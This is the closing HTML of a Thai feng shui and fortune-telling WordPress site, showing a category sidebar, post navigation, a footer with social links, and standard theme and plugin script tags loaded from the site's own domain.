	<li class="cat-item cat-item-99"><a href="https://pernnueng.com/category/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%82%e0%b8%ab%e0%b8%87%e0%b8%a7%e0%b9%80%e0%b8%ae%e0%b9%89%e0%b8%87/">บทความโหงวเฮ้ง</a> (16)
</li>
	<li class="cat-item cat-item-140"><a href="https://pernnueng.com/category/qa%e0%b8%a5%e0%b8%b2%e0%b8%a2%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99/">Q&amp;Aลายเซ็น</a> (18)
</li>
	<li class="cat-item cat-item-100"><a href="https://pernnueng.com/category/%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%b5%e0%b9%82%e0%b8%ad-%e0%b9%82%e0%b8%ab%e0%b8%87%e0%b8%a7%e0%b9%80%e0%b8%ae%e0%b9%89%e0%b8%87/">วิดีโอ : โหงวเฮ้ง</a> (8)
</li>
	<li class="cat-item cat-item-101"><a href="https://pernnueng.com/category/%e0%b8%9e%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%81%e0%b8%a3-%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3/">พิธีกร/รายการonline</a> (9)
</li>
	<li class="cat-item cat-item-102"><a href="https://pernnueng.com/category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a1%e0%b8%b8%e0%b8%a1%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b8%94/">รายการมุมโปรด</a> (39)
</li>
	<li class="cat-item cat-item-103"><a href="https://pernnueng.com/category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%b8%e0%b8%a2%e0%b9%81%e0%b8%8b%e0%b9%88%e0%b8%9a%e0%b9%82%e0%b8%8a%e0%b8%a7%e0%b9%8c/">รายการคุยแซ่บโชว์</a> (7)
</li>
	<li class="cat-item cat-item-104"><a href="https://pernnueng.com/category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b9%80%e0%b8%89/">รายการเเฉ</a> (5)
</li>
	<li class="cat-item cat-item-80"><a href="https://pernnueng.com/category/activity/%e0%b8%87%e0%b8%b2%e0%b8%99-event/">งาน Event</a> (79)
</li>
	<li class="cat-item cat-item-1"><a href="https://pernnueng.com/category/uncategorized/">Uncategorized</a> (33)
</li>
	<li class="cat-item cat-item-81"><a href="https://pernnueng.com/category/activity/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%ae%e0%b8%a7%e0%b8%87%e0%b8%88%e0%b8%b8%e0%b9%89%e0%b8%a2/">งานฮวงจุ้ย</a> (71)
</li>
	<li class="cat-item cat-item-67"><a href="https://pernnueng.com/category/feng-shui/">ฮวงจุ้ย</a> (101)
</li>
	<li class="cat-item cat-item-82"><a href="https://pernnueng.com/category/activity/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%a8%e0%b8%b4%e0%b8%a9%e0%b8%a2/">กิจกรรมจัดเพื่อลูกศิษย์</a> (2)
</li>
	<li class="cat-item cat-item-68"><a href="https://pernnueng.com/category/tips/">เคล็ดลับเสริมความเฮง</a> (294)
</li>
	<li class="cat-item cat-item-83"><a href="https://pernnueng.com/category/activity/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b9%84%e0%b8%ab%e0%b8%a7%e0%b9%89%e0%b8%9e%e0%b8%a3%e0%b8%b0/">กิจกรรมไหว้พระ</a> (25)
</li>
	<li class="cat-item cat-item-70"><a href="https://pernnueng.com/category/signature/">ลายเซ็นเปลี่ยนชีวิต</a> (44)
</li>
	<li class="cat-item cat-item-71"><a href="https://pernnueng.com/category/phone/">ศาสตร์แห่งตัวเลข</a> (26)
</li>
	<li class="cat-item cat-item-72"><a href="https://pernnueng.com/category/vdo-signature/">วีดีโอ : ลายเซ็นเปลี่ยนชีวิต</a> (29)
</li>
	<li class="cat-item cat-item-73"><a href="https://pernnueng.com/category/quote/">คำคม</a> (10)
</li>
	<li class="cat-item cat-item-75"><a href="https://pernnueng.com/category/vdo-phone/">วีดีโอ : ซิมเบอร์ไม่สวยแต่รวยมาก</a> (6)
</li>
	<li class="cat-item cat-item-76"><a href="https://pernnueng.com/category/vdo-fengshui/">วีดีโอ : ฮวงจุ้ย</a> (21)
</li>
	<li class="cat-item cat-item-77"><a href="https://pernnueng.com/category/vdo-success/">วีดีโอ : บทพิสูจน์ความสำเร็จ</a> (3)
</li>
	<li class="cat-item cat-item-86"><a href="https://pernnueng.com/category/%e0%b8%9c%e0%b8%a5%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3-tv-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%a1%e0%b8%b2/">ผลงานรายการ TV ที่ผ่านมา</a> (40)
</li>
			</ul>

			</aside>
																	</div>
																</div>
															</div>
														</div>
													</div>
													
												</div>
											</div>
										</div></div><div class="row-container row-navigation row-navigation-light">
		  					<div class="row row-parent style-light limit-width">
									<nav class="post-navigation">
									<ul class="navigation"><li class="page-prev"><span class="btn-container"><a class="btn btn-link text-default-color btn-icon-left" href="https://pernnueng.com/%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%88%e0%b8%b0%e0%b8%99%e0%b8%b3%e0%b9%82%e0%b8%8a%e0%b8%84%e0%b8%a5%e0%b8%b2%e0%b8%a0/" rel="prev"><i class="fa fa-angle-left"></i><span>Prev</span></a></span></li><li class="page-next"><span class="btn-container"><a class="btn btn-link text-default-color btn-icon-right" href="https://pernnueng.com/%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%b9%e0%b9%88%e0%b9%83%e0%b8%81%e0%b8%a5%e0%b9%89%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%82%e0%b8%84%e0%b9%89%e0%b8%87/" rel="next"><span>Next</span><i class="fa fa-angle-right"></i></a></span></li></ul><!-- .navigation -->
							</nav><!-- .post-navigation -->
								</div>
							</div>
          </div>
        </article>								</div><!-- sections container -->
							</div><!-- page wrapper -->
												<footer id="colophon" class="site-footer">
							<div class="row-container style-dark-bg footer-last">
		  					<div class="row row-parent style-dark limit-width no-top-padding no-h-padding no-bottom-padding">
									<div class="site-info uncell col-lg-6 pos-middle text-left">&copy; 2026 ซินแสเป็นหนึ่ง. All rights reserved</div><!-- site info --><div class="uncell col-lg-6 pos-middle text-right"><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.facebook.com/%E0%B8%95%E0%B8%A3%E0%B8%A7%E0%B8%88%E0%B8%94%E0%B8%A7%E0%B8%87%E0%B8%8A%E0%B8%B0%E0%B8%95%E0%B8%B2-%E0%B8%94%E0%B9%89%E0%B8%A7%E0%B8%A2%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%80%E0%B8%8B%E0%B9%87%E0%B8%99%E0%B8%95%E0%B9%8C-226593914050152/" target="_blank"><i class="fa fa-social-facebook"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.youtube.com/user/fengshui69069" target="_blank"><i class="fa fa-youtube-play"></i></a></div><div class="social-icon icon-box icon-box-top icon-inline"><a href="https://www.instagram.com/fengshui6909/" target="_blank"><i class="fa fa-instagram"></i></a></div></div>
								</div>
							</div>						</footer>
																	</div><!-- main container -->
				</div><!-- main wrapper -->
							</div><!-- box container -->
					</div><!-- box wrapper -->
		<div class="style-light footer-scroll-top"><a href="#" class="scroll-top"><i class="fa fa-angle-up fa-stack btn-default btn-hover-nobg"></i></a></div>
		
	            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <script type="text/javascript" src="https://pernnueng.com/wp-content/plugins/instashow-lite/assets/instashow-lite/dist/jquery.instashow-lite.packaged.js?ver=1.4.3" id="instashow-lite-js"></script>
<script>
$vc_list = array( ‘page’, ‘post’ ); vc_editor_set_post_types( $vc_list );
</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://pernnueng.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="daves-wordpress-live-search-js-extra">
/* <![CDATA[ */
var DavesWordPressLiveSearchConfig = {"resultsDirection":"","showThumbs":"false","showExcerpt":"false","displayPostCategory":"false","showMoreResultsLink":"true","activateWidgetLink":"true","minCharsToSearch":"0","xOffset":"0","yOffset":"0","blogURL":"https:\/\/pernnueng.com","ajaxURL":"https:\/\/pernnueng.com\/wp-admin\/admin-ajax.php","viewMoreText":"View more results","outdatedJQuery":"Dave's WordPress Live Search requires jQuery 1.2.6 or higher. WordPress ships with current jQuery versions. But if you are seeing this message, it's likely that another plugin is including an earlier version.","resultTemplate":"<ul id=\"dwls_search_results\" class=\"search_results dwls_search_results\">\n<input type=\"hidden\" name=\"query\" value=\"<%- resultsSearchTerm %>\" \/>\n<% _.each(searchResults, function(searchResult, index, list) { %>\n        <%\n        \/\/ Thumbnails\n        if(DavesWordPressLiveSearchConfig.showThumbs == \"true\" && searchResult.attachment_thumbnail) {\n                liClass = \"post_with_thumb\";\n        }\n        else {\n                liClass = \"\";\n        }\n        %>\n        <li class=\"post-<%= searchResult.ID %> daves-wordpress-live-search_result <%- liClass %>\">\n\n        <a href=\"<%= searchResult.permalink %>\" class=\"daves-wordpress-live-search_title\">\n        <% if(DavesWordPressLiveSearchConfig.displayPostCategory == \"true\" && searchResult.post_category !== undefined) { %>\n                <span class=\"search-category\"><%= searchResult.post_category %><\/span>\n        <% } %><span class=\"search-title\"><%= searchResult.post_title %><\/span><\/a>\n\n        <% if(searchResult.post_price !== undefined) { %>\n                <p class=\"price\"><%- searchResult.post_price %><\/p>\n        <% } %>\n\n        <% if(DavesWordPressLiveSearchConfig.showExcerpt == \"true\" && searchResult.post_excerpt) { %>\n                <%= searchResult.post_excerpt %>\n        <% } %>\n\n        <% if(e.displayPostMeta) { %>\n                <p class=\"meta clearfix daves-wordpress-live-search_author\" id=\"daves-wordpress-live-search_author\">Posted by <%- searchResult.post_author_nicename %><\/p><p id=\"daves-wordpress-live-search_date\" class=\"meta clearfix daves-wordpress-live-search_date\"><%- searchResult.post_date %><\/p>\n        <% } %>\n        <div class=\"clearfix\"><\/div><\/li>\n<% }); %>\n\n<% if(searchResults[0].show_more !== undefined && searchResults[0].show_more && DavesWordPressLiveSearchConfig.showMoreResultsLink == \"true\") { %>\n        <div class=\"clearfix search_footer\"><a href=\"<%= DavesWordPressLiveSearchConfig.blogURL %>\/?s=<%-  resultsSearchTerm %>\"><%- DavesWordPressLiveSearchConfig.viewMoreText %><\/a><\/div>\n<% } %>\n\n<\/ul>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pernnueng.com/wp-content/plugins/uncode-daves-wordpress-live-search/js/daves-wordpress-live-search.js?ver=6.4.7" id="daves-wordpress-live-search-js"></script>
<script type="text/javascript" src="https://pernnueng.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://pernnueng.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://pernnueng.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://pernnueng.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pernnueng.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pernnueng.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
/* ]]> */
</script>
<script type="text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/pernnueng.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "http://pernnueng.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://pernnueng.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
/* ]]> */
</script>
<script type="text/javascript" src="https://pernnueng.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.3" id="dlm-xhr-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pernnueng.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://pernnueng.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pernnueng.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.7" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://pernnueng.com/wp-content/themes/uncode/library/js/plugins.js?ver=1938757217" id="uncode-plugins-js"></script>
<script type="text/javascript" src="https://pernnueng.com/wp-content/themes/uncode/library/js/app.js?ver=1938757217" id="uncode-app-js"></script>
<script type="text/javascript" src="https://pernnueng.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://pernnueng.com/wp-content/plugins/wp-seopress/assets/js/seopress-cookies.min.js?ver=7.2" id="seopress-cookies-js"></script>
<script type="text/javascript" id="seopress-cookies-ajax-js-extra">
/* <![CDATA[ */
var seopressAjaxGAUserConsent = {"seopress_nonce":"4864794d1b","seopress_cookies_user_consent":"https:\/\/pernnueng.com\/wp-admin\/admin-ajax.php","seopress_cookies_expiration_days":"30"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pernnueng.com/wp-content/plugins/wp-seopress/assets/js/seopress-cookies-ajax.min.js?ver=7.2" id="seopress-cookies-ajax-js"></script>
<script></script></body>
</html>


<!-- Page cached by LiteSpeed Cache 5.7.0.1 on 2026-01-18 04:05:38 -->